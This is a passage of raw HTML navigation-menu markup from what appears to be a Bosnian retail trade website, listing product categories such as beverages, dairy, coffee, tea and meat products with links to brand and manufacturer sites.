			<li id="menu-item-5051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li id="menu-item-5114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li id="menu-item-5110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li id="menu-item-5111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li id="menu-item-5112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li id="menu-item-5113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li id="menu-item-5115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li id="menu-item-3622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li id="menu-item-3617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li id="menu-item-3623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li id="menu-item-3584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li id="menu-item-3581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li id="menu-item-3610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li id="menu-item-11910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li id="menu-item-11983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li id="menu-item-11984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li id="menu-item-12033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li id="menu-item-12034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li id="menu-item-12035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li id="menu-item-12018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
